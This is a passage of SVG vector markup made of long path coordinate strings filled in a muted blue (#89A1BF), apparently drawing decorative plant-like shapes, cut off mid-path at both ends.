67.4051C11.5011 67.4165 11.335 67.338 11.2343 67.1975C11.1969 67.1454 11.1425 67.0812 11.0784 67.0222C11.0133 66.9621 10.951 66.9191 10.8995 66.895C10.8622 66.8776 10.8423 66.8753 10.8363 66.875C10.8298 66.8784 10.8156 66.888 10.7941 66.9121C10.6096 67.1176 10.2935 67.1347 10.088 66.9502C9.88248 66.7658 9.86539 66.4497 10.0498 66.2442C10.2273 66.0464 10.4471 65.9197 10.6958 65.8847C10.9356 65.8509 11.1525 65.9093 11.3234 65.9893C11.429 66.0388 11.5271 66.101 11.6163 66.1692C11.704 66.0985 11.8032 66.0343 11.9139 65.9827C12.3102 65.7981 12.794 65.8056 13.2792 66.132C13.8011 66.4831 13.9534 67.0103 13.9473 67.4615C13.9452 67.6176 13.9247 67.7699 13.893 67.9126C13.9963 67.9392 14.1005 67.972 14.2009 68.012C14.4967 68.1296 14.9866 68.4053 15.0151 68.975C15.0319 69.3113 15.0156 69.7421 14.7979 70.1178C14.5602 70.5281 14.1426 70.7768 13.5673 70.8548C13.0279 70.928 12.6131 70.7286 12.3366 70.4417C12.0787 70.6232 11.7389 70.7202 11.3276 70.6679C10.9115 70.6149 10.6508 70.3513 10.4893 70.1028C10.3542 69.895 10.2545 69.6434 10.178 69.4505C10.1687 69.4272 10.1598 69.4047 10.1512 69.3833C10.086 69.2206 10.0351 69.1064 9.98855 69.0267C9.99775 69.6038 9.99372 70.225 9.98415 70.5312C9.98347 70.5532 9.98138 70.5747 9.97798 70.5958C10.0055 70.7067 10.0192 70.8254 10.0154 70.9522C10.0103 71.1264 10.0082 71.5661 10.0079 72.1826C10.1441 72.0997 10.3033 72.0353 10.4831 72.0179C10.8177 71.9856 11.2697 72.0038 11.4764 72.0122C11.5264 72.0142 11.562 72.0156 11.5781 72.0156C11.8543 72.0156 12.0781 72.2395 12.0781 72.5156C12.0781 72.7918 11.8543 73.0156 11.5781 73.0156C11.5132 73.0156 11.4308 73.0124 11.3375 73.0087C11.1156 73 10.8325 72.9888 10.5794 73.0133C10.5815 73.0131 10.5626 73.0146 10.521 73.0411C10.4796 73.0674 10.4302 73.1093 10.3766 73.1674C10.2674 73.2859 10.1792 73.4297 10.1366 73.5166C10.105 73.5812 10.0614 73.6359 10.0097 73.6794C10.0112 74.3548 10.0134 75.109 10.0157 75.8923C10.017 76.3419 10.0183 76.8011 10.0195 77.2604C10.0273 80.1289 10.0317 83.0264 9.99883 83.5032C9.96212 84.0356 9.79051 84.5579 9.58925 84.9861C9.39032 85.4094 9.14181 85.7841 8.91607 86.0098C8.72081 86.2051 8.40423 86.2051 8.20897 86.0098C8.0137 85.8145 8.0137 85.498 8.20897 85.3027C8.32698 85.1847 8.51597 84.9187 8.68423 84.5608C8.85015 84.2077 8.97542 83.8082 9.0012 83.4343C9.03083 83.0048 9.02741 80.1679 9.01955 77.2631C9.01832 76.8064 9.01698 76.3487 9.01567 75.8996C9.00871 73.5185 9.00245 71.3787 9.01586 70.9228C9.01995 70.7838 8.91929 70.5992 8.57987 70.4034C8.26019 70.219 7.87142 70.1147 7.66146 70.0905C7.38714 70.0588 7.19041 69.8108 7.22206 69.5364C7.25372 69.2621 7.50176 69.0654 7.77608 69.097C8.08675 69.1329 8.5645 69.2602 8.99321 69.4893C8.99076 68.9821 8.97953 68.4394 8.95478 68.1342C8.95504 68.1374 8.95531 68.139 8.95512 68.1391C8.95383 68.1395 8.93279 68.0747 8.76202 67.9733C8.59067 67.8716 8.37579 67.8003 8.23606 67.7695C8.04496 67.7274 7.90372 67.5811 7.85882 67.4034C7.77688 67.4651 7.6816 67.5236 7.57529 67.5625C7.44791 67.6092 7.29891 67.631 7.13809 67.6003C6.98006 67.5702 6.84425 67.4959 6.73028 67.4026C6.55278 67.2574 6.42076 67.0902 6.32447 66.9624C6.29762 66.9267 6.27454 66.8957 6.25428 66.8685C6.22047 66.823 6.19447 66.7881 6.17181 66.7596C6.15719 66.7717 6.14044 66.7863 6.1215 66.8039C6.11824 66.8069 6.11565 66.8095 6.11363 66.8116C6.11421 66.8163 6.11526 66.8227 6.11713 66.831C6.13657 66.9171 6.19872 67.035 6.31757 67.23C6.32673 67.245 6.3365 67.2609 6.34675 67.2775C6.44199 67.4323 6.57806 67.6535 6.64269 67.8699C6.68192 68.0012 6.70901 68.1715 6.6659 68.3558C6.62035 68.5506 6.50841 68.7102 6.35672 68.8299C6.34285 68.8409 6.32833 68.8524 6.31319 68.8644C6.01837 69.0979 5.48698 69.5187 4.87407 69.7446C4.54472 69.8659 4.16632 69.9414 3.76888 69.889C3.36311 69.8355 2.97119 69.6526 2.62036 69.3117C2.34836 69.0473 2.16946 68.7598 2.09965 68.4543C2.02857 68.1433 2.08012 67.854 2.20117 67.6137C2.26404 67.4889 2.34441 67.3793 2.43387 67.2852C2.31623 67.1484 2.21472 66.9864 2.14623 66.796C1.93964 66.2217 2.09027 65.5597 2.63496 64.8514C2.8939 64.5147 3.29297 64.3472 3.66656 64.267C3.8831 64.2205 4.11341 64.1983 4.34578 64.1955C4.52211 63.5792 5.18344 63.0625 6.09382 63.0625C6.69917 63.0625 7.13161 63.2388 7.44298 63.5236C7.54352 63.6156 7.62727 63.7165 7.697 63.8152C7.86971 63.7349 8.06254 63.6674 8.2612 63.6347C8.46119 63.6019 8.696 63.5997 8.92813 63.6825C8.95056 63.0715 8.9889 62.0004 9.00026 61.5802C9.00019 61.5827 9.00019 61.5827 8.99964 61.5801C8.99763 61.5703 8.98829 61.525 8.9415 61.437C8.88708 61.3346 8.80329 61.2139 8.69734 61.0839C8.5514 60.905 8.3818 60.7307 8.23389 60.5917C8.20277 60.589 8.17194 60.5849 8.14148 60.5797C7.94696 60.5463 7.75729 60.4585 7.64284 60.4055C7.62679 60.3981 7.61221 60.3913 7.59931 60.3855C7.51296 60.3466 7.46581 60.3304 7.44192 60.3236C7.43384 60.3326 7.42297 60.3459 7.40928 60.3654L7.40876 60.3662C7.28505 60.5424 7.16647 60.7113 7.04923 60.8439C6.92696 60.9822 6.7748 61.1184 6.56674 61.1977C6.35739 61.2775 6.14767 61.2783 5.94774 61.2499C5.75408 61.2225 5.53509 61.1622 5.29107 61.0874C4.09108 60.7197 3.39062 59.4736 3.92431 58.3618C4.23098 57.7229 4.83785 57.6048 5.20303 57.5439C5.2511 57.5359 5.29497 57.5289 5.33548 57.5224C5.47341 57.5004 5.57249 57.4846 5.66631 57.456C5.72863 57.437 5.76502 57.4186 5.78736 57.4026C5.7789 57.3855 5.76721 57.3636 5.75101 57.3356C5.73547 57.3087 5.7187 57.281 5.69844 57.2475L5.697 57.2451C5.67705 57.2121 5.6539 57.1737 5.63098 57.1338C5.54287 56.9804 5.4192 56.7415 5.4135 56.4444C5.40741 56.1273 5.5346 55.8277 5.77917 55.5467C5.99711 55.2963 6.2308 55.117 6.49845 55.0441C6.78044 54.9674 7.01628 55.0315 7.17816 55.0972C7.23963 55.1221 7.30114 55.152 7.34294 55.1723C7.34503 55.1733 7.34707 55.1743 7.34906 55.1753C7.36354 55.0992 7.37077 55.0161 7.38082 54.9007C7.38579 54.8435 7.39145 54.7785 7.39902 54.7024C7.44319 54.2586 7.54394 53.6342 8.08073 53.0873C8.12864 53.0385 8.17689 52.9925 8.22545 52.9494C8.17038 52.9092 8.10916 52.8661 8.04233 52.819L8.03386 52.813C7.91715 52.7309 7.78376 52.637 7.66844 52.5447C7.56233 52.4598 7.41605 52.3342 7.32343 52.1826C7.17944 51.947 7.25372 51.6392 7.48935 51.4952C7.72498 51.3512 8.03272 51.4255 8.17672 51.6612C8.17481 51.658 8.17522 51.6585 8.17915 51.6626C8.18897 51.6728 8.22073 51.7059 8.29314 51.7639C8.38254 51.8354 8.49254 51.913 8.61798 52.0013L8.62419 52.0057C8.72878 52.0793 8.84598 52.1618 8.9493 52.2429C8.94929 52.2328 8.94929 52.2228 8.94929 52.2129L8.94929 52.2031C8.94929 52.1655 8.94939 52.1263 8.94949 52.0854C8.95003 51.8702 8.95068 51.6068 8.93793 51.2689C8.91027 50.5358 9.08387 49.6805 9.17269 49.3419C9.24275 49.0748 9.51607 48.915 9.78318 48.9851ZM7.32401 55.2666C7.32399 55.2665 7.32431 55.2659 7.32502 55.2647C7.32438 55.266 7.32403 55.2666 7.32401 55.2666ZM7.4595 60.3072C7.45949 60.3074 7.4583 60.3083 7.45592 60.3097C7.45831 60.3077 7.4595 60.307 7.4595 60.3072ZM10.8405 66.8734C10.8405 66.8735 10.8394 66.8741 10.8372 66.8745C10.8394 66.8735 10.8405 66.8732 10.8405 66.8734ZM14.0235 69.0557C14.0233 69.0557 14.0227 69.0548 14.0218 69.0527C14.0231 69.0547 14.0236 69.0557 14.0235 69.0557ZM5.68836 68.1717C5.68836 68.1717 5.6883 68.1714 5.68824 68.1708ZM5.73707 68.0451C5.73712 68.045 5.73714 68.045 5.73714 68.045ZM11.0126 56.2266C11.0126 56.2267 11.013 56.2259 11.0141 56.2245C11.0132 56.2259 11.0127 56.2266 11.0126 56.2266ZM10.6445 51.0497C10.6445 51.0497 10.6438 51.0511 10.6421 51.0539C10.6435 51.0512 10.6444 51.0497 10.6445 51.0497Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M304.21 40.9245C304.476 40.8506 304.752 41.0064 304.825 41.2724C304.908 41.5703 304.93 42.041 304.933 42.4492C304.936 42.742 304.93 43.0386 304.92 43.2848C305.2 43.5034 305.328 43.8011 305.388 44.0731C305.425 44.2407 305.44 44.4101 305.451 44.5411C305.452 44.5521 305.453 44.5628 305.454 44.5733C305.671 44.516 305.962 44.4931 306.307 44.6281C306.491 44.7001 306.681 44.7826 306.835 44.892C307.002 45.0097 307.161 45.1821 307.221 45.4363C307.276 45.6715 307.227 45.8993 307.159 46.0918C307.089 46.2878 306.978 46.5059 306.841 46.7465C306.677 47.0357 306.462 47.2731 306.156 47.3722C305.857 47.4689 305.582 47.396 305.397 47.3313C305.309 47.3003 305.219 47.2628 305.142 47.2307C305.137 47.2284 305.131 47.2261 305.126 47.2238C305.04 47.1881 304.965 47.1571 304.889 47.1305C304.739 47.0785 304.607 47.052 304.472 47.0613C304.375 47.068 304.329 47.0832 304.311 47.0909C304.307 47.1005 304.299 47.1202 304.288 47.1563C304.285 47.1674 304.282 47.1822 304.277 47.2003C304.344 47.2528 304.399 47.3232 304.433 47.4081C304.52 47.626 304.63 48.01 304.72 48.3952C304.781 48.6599 304.839 48.95 304.874 49.2103C305.111 49.2795 305.357 49.3877 305.564 49.5631C305.828 49.7856 306.006 50.0995 306.03 50.501C306.064 51.0585 305.927 51.4609 305.839 51.7218C305.827 51.7549 305.817 51.7857 305.808 51.8142C305.764 51.9475 305.761 51.9925 305.762 52.0141C305.762 52.0145 305.759 52.0421 305.822 52.1174C305.855 52.1578 305.872 52.1599 305.889 52.162L305.889 52.1621C305.929 52.1672 305.999 52.1615 306.127 52.1267C306.177 52.1132 306.226 52.0984 306.282 52.0813C306.296 52.0769 306.311 52.0723 306.327 52.0676C306.398 52.0461 306.482 52.0212 306.568 52.0021C306.726 51.9671 306.984 51.9276 307.241 52.046C307.443 52.1393 307.575 52.2966 307.659 52.4362C307.745 52.5772 307.801 52.7313 307.839 52.87C307.912 53.1382 307.936 53.419 307.937 53.608C307.953 53.8627 307.941 54.1043 307.859 54.3187C307.766 54.5639 307.603 54.7196 307.426 54.8265C307.301 54.902 307.148 54.9631 307.025 55.0124C307.003 55.0211 306.982 55.0295 306.962 55.0375C306.813 55.0981 306.653 55.1673 306.474 55.2739C306.291 55.3823 306.122 55.5086 305.95 55.6403C305.936 55.6511 305.921 55.6621 305.907 55.6733C305.757 55.7881 305.587 55.9181 305.425 56.0115C305.325 56.0693 305.194 56.1334 305.042 56.1652C305.038 56.3452 305.028 56.5301 305.018 56.7003C305.014 56.7641 305.01 56.8264 305.006 56.887C304.985 57.2183 304.967 57.4997 304.976 57.6882C304.982 57.8296 304.929 57.9599 304.839 58.0551C304.876 58.1728 304.892 58.286 304.903 58.3791C304.932 58.6258 304.947 59.4628 304.956 60.3574C304.966 61.2726 304.969 62.301 304.969 62.9688C304.969 62.9994 304.966 63.0293 304.961 63.0584C305.015 63.2195 305.051 63.3989 305.062 63.5973C305.094 64.1737 305.094 67.8794 305.094 71.6469V71.7344C305.094 75.5556 305.094 79.4314 305.125 80.2947C305.179 81.8119 304.603 82.6907 304.146 83.3872C304.022 83.5761 303.907 83.7516 303.816 83.9228C303.686 84.1665 303.383 84.2586 303.14 84.1287C302.896 83.9987 302.804 83.6959 302.934 83.4522C303.079 83.1804 303.23 82.9467 303.375 82.7237C303.801 82.0671 304.167 81.5033 304.125 80.3303C304.094 79.4464 304.094 75.5632 304.094 71.7709V71.7344C304.094 67.9068 304.093 64.1968 304.063 63.6527C304.046 63.3397 303.927 63.1775 303.817 63.0854C303.691 62.9798 303.542 62.9411 303.469 62.9365C303.193 62.9193 302.984 62.6819 303.001 62.4063C303.018 62.1307 303.255 61.9213 303.531 61.9385C303.659 61.9464 303.81 61.9758 303.967 62.0341C303.965 61.5062 303.962 60.9162 303.956 60.3676C303.947 59.4362 303.931 58.6742 303.91 58.4959C303.896 58.3802 303.883 58.3444 303.878 58.3344C303.875 58.3315 303.863 58.3228 303.839 58.3105C303.774 58.2782 303.65 58.2366 303.416 58.1964C303.187 58.1569 302.879 58.1232 302.463 58.0924C302.188 58.072 301.981 57.8322 302.001 57.5568C302.022 57.2814 302.261 57.0747 302.537 57.0951C302.965 57.1268 303.309 57.1634 303.586 57.2108C303.728 57.2352 303.86 57.2638 303.981 57.2993C303.988 57.1404 303.998 56.972 304.009 56.8098C304.012 56.752 304.016 56.695 304.019 56.6395C304.044 56.2333 304.056 55.9042 304.029 55.7221C304.026 55.7002 304.024 55.6784 304.023 55.6569C304.017 55.6469 304.011 55.6369 304.006 55.6269C303.764 55.2121 303.626 54.9806 303.452 54.8591C303.349 54.7875 303.166 54.707 302.688 54.9009C302.597 54.9376 302.504 54.9764 302.41 55.0157C301.954 55.2063 301.463 55.411 301.012 55.4754C300.721 55.5171 300.413 55.508 300.106 55.3939C299.798 55.2792 299.53 55.0727 299.297 54.7811C298.816 54.1799 298.726 53.4522 298.984 52.8685C299.245 52.2765 299.849 51.8824 300.591 51.9724C301.119 52.0363 301.519 52.0625 301.768 52.0163C301.803 52.0097 301.829 52.0028 301.847 51.9968C301.83 51.8898 301.782 51.8462 301.522 51.6319C301.405 51.5359 301.244 51.3973 301.118 51.1998C300.984 50.9903 300.906 50.7402 300.906 50.4375C300.906 50.0778 301.054 49.7868 301.282 49.5766C301.495 49.3809 301.762 49.2697 302.001 49.2023C302.478 49.0681 303.018 49.0625 303.312 49.0625C303.34 49.0625 303.371 49.0623 303.405 49.0621C303.52 49.0614 303.67 49.0604 303.839 49.066C303.813 48.9252 303.781 48.7742 303.746 48.622C303.704 48.4414 303.659 48.2715 303.618 48.1279C303.363 48.2676 302.979 48.455 302.545 48.2923C302.326 48.2105 302.145 48.0586 301.985 47.8791C301.824 47.6985 301.658 47.4609 301.479 47.1662C301.318 46.9009 301.248 46.6105 301.318 46.315C301.384 46.0368 301.557 45.8307 301.719 45.6842C301.882 45.5367 302.075 45.4127 302.245 45.3097C302.314 45.2679 302.377 45.2306 302.437 45.1952C302.482 45.1686 302.525 45.1431 302.567 45.1178C302.485 44.9994 302.36 44.7944 302.351 44.5283C302.339 44.2067 302.494 43.9238 302.74 43.6777C303.145 43.2726 303.564 43.0769 303.928 43.0234C303.933 42.8446 303.935 42.6503 303.934 42.4586C303.93 42.034 303.904 41.6922 303.862 41.5401C303.788 41.274 303.944 40.9984 304.21 40.9245ZM302.699 45.3037C302.699 45.3037 302.699 45.3033 302.699 45.3025ZM304.315 47.0831C304.315 47.0831 304.315 47.0833 304.315 47.0838ZM304.304 47.0943C304.303 47.0952 304.302 47.0956 304.302 47.0956C304.302 47.0956 304.303 47.0951 304.304 47.0943ZM304.182 44.0129C304.135 44.0072 303.858 43.9737 303.447 44.3848C303.394 44.4383 303.368 44.4747 303.357 44.4953C303.364 44.5094 303.379 44.5338 303.406 44.5719C303.412 44.5793 303.419 44.59 303.429 44.6028C303.456 44.6398 303.496 44.6942 303.524 44.7369C303.566 44.8005 303.631 44.9077 303.661 45.0434C303.695 45.199 303.68 45.3714 303.59 45.5343C303.509 45.6799 303.387 45.7824 303.272 45.8567C303.162 45.9287 303.034 46.0043 302.918 46.0728C302.862 46.1055 302.81 46.1366 302.763 46.1649C302.601 46.2631 302.478 46.3461 302.39 46.4252C302.302 46.5052 302.291 46.5452 302.291 46.5463C302.291 46.5465 302.291 46.5463 302.291 46.5464V46.5464C302.291 46.5466 302.291 46.5493 302.292 46.555C302.294 46.5666 302.303 46.5964 302.333 46.6463C302.499 46.9191 302.628 47.0981 302.731 47.2133C302.831 47.3253 302.883 47.351 302.894 47.3554C302.898 47.355 302.907 47.3538 302.921 47.3496C302.975 47.3342 303.052 47.2982 303.195 47.2192C303.207 47.2123 303.216 47.208 303.223 47.2019C303.247 47.1804 303.252 47.1361 303.329 46.875C303.37 46.7339 303.447 46.5163 303.648 46.3402C303.851 46.1621 304.111 46.0838 304.403 46.0637C304.721 46.0417 304.996 46.1091 305.217 46.1859C305.326 46.2238 305.427 46.266 305.511 46.3011L305.518 46.3038C305.604 46.3398 305.668 46.3666 305.728 46.3875C305.798 46.4121 305.834 46.4176 305.848 46.4187C305.865 46.4055 305.908 46.3642 305.971 46.2535C306.1 46.0253 306.177 45.8684 306.216 45.7568C306.226 45.7308 306.232 45.7101 306.236 45.694C306.183 45.6614 306.094 45.6187 305.943 45.5594C305.787 45.4983 305.706 45.5329 305.543 45.6053L305.538 45.6075C305.499 45.6248 305.43 45.6555 305.358 45.676C305.282 45.6975 305.139 45.7277 304.976 45.6756C304.796 45.6186 304.685 45.4934 304.62 45.3811C304.562 45.2785 304.531 45.1669 304.511 45.0718C304.48 44.927 304.467 44.773 304.457 44.652C304.456 44.6433 304.455 44.6348 304.455 44.6265C304.443 44.4883 304.432 44.3827 304.412 44.2894C304.376 44.1291 304.33 44.0704 304.22 44.0267C304.208 44.0216 304.195 44.0159 304.183 44.0097C304.191 44.014 304.191 44.014 304.182 44.0129ZM305.84 46.4242C305.84 46.4241 305.841 46.4236 305.842 46.4229C305.841 46.4239 305.84 46.4243 305.84 46.4242ZM303.348 44.5159C303.347 44.5159 303.348 44.5141 303.349 44.5104C303.348 44.514 303.348 44.5159 303.348 44.5159ZM303.411 50.0623C303.377 50.0624 303.344 50.0625 303.312 50.0625C303.013 50.0625 302.6 50.0725 302.272 50.1649C302.109 50.2107 302.01 50.2656 301.959 50.313C301.923 50.3461 301.906 50.3754 301.906 50.4375C301.906 50.5566 301.934 50.6191 301.961 50.6625C301.996 50.7179 302.052 50.7727 302.158 50.8603C302.174 50.8735 302.192 50.8878 302.211 50.9033C302.41 51.0615 302.768 51.3469 302.839 51.8699C302.878 52.1522 302.822 52.4411 302.612 52.6678C302.422 52.8733 302.166 52.9594 301.951 52.9994C301.527 53.0782 300.975 53.0262 300.471 52.9651C300.182 52.9301 299.989 53.0673 299.899 53.2721C299.805 53.4853 299.809 53.8201 300.078 54.1564C300.22 54.3336 300.346 54.4162 300.455 54.4567C300.566 54.4979 300.697 54.5103 300.871 54.4855C301.183 54.4408 301.525 54.2991 301.978 54.1117C302.083 54.0681 302.194 54.022 302.312 53.9741C302.99 53.6993 303.557 53.7125 304.025 54.0393C304.39 54.2948 304.634 54.7158 304.823 55.0426C304.839 55.0701 304.854 55.097 304.869 55.1231C304.878 55.1387 304.887 55.1517 304.894 55.1625C304.903 55.1576 304.914 55.1518 304.926 55.1447C305.029 55.0859 305.146 54.9959 305.318 54.8646L305.342 54.846C305.515 54.714 305.725 54.5552 305.964 54.4136C306.206 54.2702 306.418 54.1793 306.586 54.111C306.618 54.0978 306.647 54.0861 306.673 54.0756C306.799 54.025 306.86 54.0002 306.909 53.9704C306.917 53.9657 306.923 53.9621 306.926 53.9596C306.934 53.9361 306.952 53.857 306.939 53.6583C306.938 53.6472 306.937 53.6361 306.937 53.625C306.937 53.5014 306.92 53.3036 306.874 53.1331C306.854 53.0617 306.833 53.0084 306.814 52.9724C306.806 52.9739 306.796 52.9759 306.785 52.9783C306.739 52.9886 306.686 53.0037 306.617 53.0247C306.605 53.0282 306.593 53.032 306.58 53.0359C306.523 53.0534 306.455 53.074 306.388 53.0921C306.228 53.1354 306.004 53.1844 305.765 53.1543C305.502 53.1213 305.253 52.9976 305.053 52.7576C304.882 52.5517 304.781 52.3293 304.764 52.0806C304.749 51.8532 304.81 51.6501 304.856 51.5061C304.868 51.4691 304.88 51.433 304.892 51.3974C304.977 51.1435 305.053 50.915 305.032 50.5615C305.025 50.4473 304.985 50.3824 304.919 50.3266C304.837 50.2578 304.702 50.1937 304.504 50.1464C304.142 50.0596 303.726 50.0611 303.411 50.0623ZM304.932 55.21C304.932 55.2101 304.931 55.2094 304.93 55.2078C304.931 55.2091 304.932 55.2099 304.932 55.21ZM306.91 57.296C307.04 57.5396 306.948 57.8425 306.704 57.9724C306.368 58.1518 306.162 58.3197 306.043 58.4423C305.947 58.5426 305.922 58.5979 305.921 58.5973C305.921 58.5973 305.921 58.5971 305.921 58.5969C305.853 58.8534 305.595 59.0138 305.333 58.9577C305.063 58.8998 304.891 58.634 304.949 58.364C304.992 58.1592 305.135 57.9436 305.324 57.7483C305.526 57.5387 305.82 57.3107 306.233 57.0901C306.477 56.9601 306.78 57.0523 306.91 57.296ZM306.516 62.0503C306.783 61.9903 306.953 61.7261 306.895 61.4577C306.837 61.1877 306.571 61.0157 306.301 61.0736C306.111 61.1144 305.953 61.2121 305.835 61.3058C305.714 61.4021 305.607 61.516 305.517 61.6252C305.339 61.8427 305.196 62.0833 305.115 62.2451C304.992 62.4921 305.092 62.7925 305.339 62.916C305.586 63.0395 305.886 62.9394 306.01 62.6924C306.064 62.5834 306.168 62.4084 306.291 62.2591C306.351 62.185 306.408 62.1278 306.456 62.0895C306.494 62.0598 306.514 62.0514 306.516 62.0503Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.7861 85.9785C71.033 85.855 71.1332 85.5546 71.0097 85.3076C70.9267 85.1417 70.8092 84.9784 70.7089 84.8391C70.6974 84.823 70.6861 84.8073 70.675 84.7919C70.5593 84.6303 70.4453 84.4659 70.341 84.2674C70.1388 83.8826 69.9543 83.3328 69.9686 82.4456C70 80.5036 69.9376 65.4319 69.9059 64.514C69.896 64.2269 70.0317 63.9317 70.2487 63.63C70.3543 63.4833 70.4674 63.3505 70.5756 63.2246C70.5827 63.2162 70.5902 63.2076 70.5977 63.1988C70.6868 63.0953 70.8013 62.9623 70.8693 62.8457C71.0088 62.6066 71.1319 62.4784 71.2321 62.4056C71.3276 62.3364 71.4245 62.3012 71.5424 62.2836C71.6722 62.2643 71.8184 62.2669 72.0242 62.2759C72.0409 62.2766 72.0579 62.2774 72.0753 62.2782C72.2597 62.2864 72.4839 62.2965 72.7219 62.2801C73.0274 62.259 73.3025 62.1262 73.5256 61.9957C73.6797 61.9057 73.8479 61.792 74.0065 61.6849C74.0737 61.6394 74.1392 61.5952 74.2011 61.5544C74.6554 61.2553 75.0795 61.0312 75.5625 61.0312C75.8387 61.0312 76.0625 60.8074 76.0625 60.5312C76.0625 60.2551 75.8387 60.0312 75.5625 60.0312C74.9697 60.0312 74.4654 60.2381 74.0504 60.4727C74.086 60.3838 74.1201 60.2947 74.1528 60.2087L74.1678 60.1695C74.2462 59.9635 74.3196 59.7705 74.4001 59.5946C74.4866 59.4053 74.5671 59.2682 74.6431 59.1796C74.716 59.0947 74.7539 59.0893 74.7581 59.0887L74.7582 59.0887C75.0316 59.0497 75.2215 58.7964 75.1825 58.523C75.1434 58.2497 74.8902 58.0597 74.6168 58.0988C74.2923 58.1451 74.0529 58.3318 73.8842 58.5284C73.7181 58.722 73.5915 58.958 73.4906 59.1788C73.396 59.3857 73.3114 59.608 73.2359 59.8066C73.23 59.8221 73.2241 59.8375 73.2183 59.8528C73.1347 60.0722 73.0632 60.2556 72.9903 60.4014C72.7758 60.8304 72.3624 61.1312 72.2055 61.2133C72.1703 61.2317 72.1383 61.2538 72.1096 61.2787C72.0957 61.2781 72.0817 61.2774 72.0676 61.2768C71.8691 61.2682 71.6325 61.2592 71.3951 61.2945C71.1458 61.3316 70.8912 61.4175 70.6448 61.5963C70.4435 61.7424 70.2649 61.938 70.1018 62.1862C70.0597 61.9571 70.031 61.6595 70.0109 61.3111C69.9862 60.8821 69.9764 60.4279 69.9665 59.9671C69.9589 59.6183 69.9513 59.2656 69.9371 58.9171C69.932 58.7923 69.9266 58.67 69.9213 58.5504C69.8933 57.9153 69.8685 57.3529 69.9085 56.8566C69.956 56.2686 70.0894 55.878 70.3298 55.6272C70.6389 55.3046 70.9104 55.1459 71.194 55.0611C71.4922 54.9719 71.8391 54.9532 72.3281 54.9685C73.0261 54.9903 73.6066 54.5669 73.9949 54.2821C74.023 54.2615 74.0502 54.2415 74.0766 54.222C74.2565 54.0897 74.4 53.984 74.5375 53.9059C74.6953 53.8163 74.7709 53.808 74.8004 53.8106C75.0471 53.8321 75.2403 53.8862 75.4909 53.9564C75.5472 53.9722 75.6064 53.9887 75.6697 54.0059C76.0108 54.0986 76.409 54.1875 76.9688 54.1875C77.0621 54.1875 77.164 54.1885 77.2718 54.1895C77.7052 54.1936 78.2332 54.1987 78.6808 54.1448C78.9608 54.1112 79.2613 54.0497 79.5118 53.922C79.7737 53.7884 80.0362 53.5494 80.0892 53.1613C80.1217 52.9226 80.1026 52.7075 80.0231 52.5138C79.9449 52.3231 79.8257 52.1982 79.7463 52.1213C79.7156 52.0916 79.7031 52.08 79.693 52.0708C79.684 52.0626 79.6771 52.0562 79.6612 52.0405C79.6636 52.0322 79.6669 52.0217 79.6714 52.0087C79.6871 51.9641 79.71 51.9108 79.7428 51.8382C79.7496 51.8231 79.7569 51.807 79.7646 51.7901C79.8236 51.6611 79.9051 51.4826 79.9578 51.296C80.0199 51.0758 80.0561 50.8016 79.9703 50.5071C79.8832 50.2082 79.6881 49.9483 79.3959 49.7266C79.131 49.5257 78.8791 49.4004 78.6274 49.3606C78.457 49.3337 78.3096 49.3494 78.1852 49.3831C78.188 49.3681 78.191 49.3528 78.194 49.337C78.1979 49.3162 78.202 49.2947 78.2062 49.2723C78.2293 49.1497 78.2549 49.0081 78.2722 48.8615C78.3058 48.5775 78.3169 48.2131 78.1747 47.8686C78.0202 47.4946 77.7139 47.2109 77.2519 47.0569C76.714 46.8776 76.2718 46.8266 75.8953 46.8998C75.5023 46.9762 75.2407 47.1761 75.0526 47.3774C74.9673 47.4687 74.8944 47.5634 74.8386 47.636L74.8326 47.6437C74.7703 47.7246 74.7301 47.7759 74.6907 47.8167C74.6322 47.8772 74.6164 47.8766 74.5809 47.8753L74.5804 47.8753C74.362 47.8675 74.235 47.796 74.0359 47.684C73.9696 47.6466 73.8953 47.6048 73.807 47.5593C73.6475 47.4772 73.4216 47.3807 73.1448 47.3968C72.8619 47.4133 72.6069 47.5413 72.3674 47.7409C72.1303 47.9384 71.9639 48.1567 71.8856 48.4075C71.8063 48.6611 71.8369 48.8856 71.8782 49.0509C71.8966 49.1243 71.9193 49.1941 71.9359 49.2452L71.9395 49.2561C71.9582 49.3138 71.9688 49.3481 71.9755 49.3772C71.9737 49.3789 71.9718 49.3807 71.9697 49.3825C71.9316 49.4166 71.8792 49.4564 71.8037 49.5112C71.7899 49.5212 71.7751 49.5319 71.7593 49.5431C71.6274 49.6378 71.4343 49.7765 71.288 49.9395C71.1105 50.1374 70.9326 50.4478 71.0225 50.8463C71.1024 51.2005 71.3711 51.5006 71.7282 51.7727C72.3542 52.2497 73.015 52.3247 73.5427 52.2016C73.8008 52.1415 74.0306 52.0331 74.2105 51.8983C74.3709 51.778 74.5646 51.5805 74.616 51.3132C74.6485 51.1443 74.6849 51.0759 74.7012 51.0528C74.7018 51.052 74.7024 51.0512 74.7028 51.0505C74.7072 51.044 74.7088 51.0417 74.7291 51.0353C74.7701 51.0223 74.8474 51.0108 75.0025 51.0112C75.1036 51.0115 75.2096 51.016 75.3372 51.0215C75.4091 51.0245 75.4879 51.0279 75.5765 51.0309C75.8525 51.0405 76.0839 50.8244 76.0935 50.5485C76.103 50.2725 75.887 50.0411 75.611 50.0315C75.5439 50.0292 75.4754 50.0263 75.4074 50.0235C75.2654 50.0175 75.1256 50.0116 75.0054 50.0112C74.8245 50.0107 74.6205 50.0207 74.4272 50.0819C74.2153 50.149 74.0273 50.2738 73.8847 50.4755C73.7628 50.6479 73.6913 50.8525 73.6451 51.0695C73.6374 51.0768 73.6262 51.0865 73.6106 51.0982C73.5483 51.1449 73.4471 51.1971 73.3155 51.2278C73.064 51.2865 72.7115 51.2647 72.3343 50.9773C72.192 50.8689 72.1053 50.7824 72.0544 50.7183C72.0257 50.6821 72.0113 50.6568 72.0042 50.642C72.0098 50.634 72.0186 50.6226 72.0324 50.6073C72.1017 50.53 72.203 50.4567 72.3552 50.3465C72.3667 50.3382 72.3785 50.3296 72.3906 50.3208C72.466 50.2662 72.5564 50.1996 72.6371 50.1272C72.7144 50.058 72.8159 49.9549 72.8847 49.8173C73.011 49.5649 72.9896 49.3264 72.9509 49.1566C72.9329 49.0774 72.9085 49.0024 72.8911 48.9487L72.8905 48.947C72.8708 48.8865 72.858 48.8469 72.8484 48.8084C72.8311 48.7394 72.8363 48.7178 72.84 48.7058C72.8447 48.6909 72.8697 48.624 73.0076 48.5091C73.1431 48.3962 73.2007 48.3953 73.2029 48.3951C73.2113 48.3947 73.2432 48.3938 73.3493 48.4485C73.3781 48.4633 73.4136 48.4839 73.4553 